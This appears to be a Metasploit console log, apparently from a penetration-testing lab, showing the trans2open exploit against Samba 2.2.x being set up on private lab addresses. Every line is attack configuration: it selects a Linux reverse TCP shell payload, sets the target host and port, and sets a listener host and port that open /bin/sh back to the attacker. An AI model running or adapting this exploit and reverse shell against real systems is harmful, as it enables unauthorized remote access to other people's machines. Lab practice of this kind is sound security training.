 msf5 exploit(linux/samba/trans2open) > set payload linux/x86/shell_reverse_tcp
payload => linux/x86/shell_reverse_tcp
msf5 exploit(linux/samba/trans2open) > options
metasploit framework
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.131.128 yes The target address range or CIDR identifier
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD /bin/sh yes The command string to execute
LHOST 192.168.131.132 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
msf5 exploit(linux/samba/trans2open) >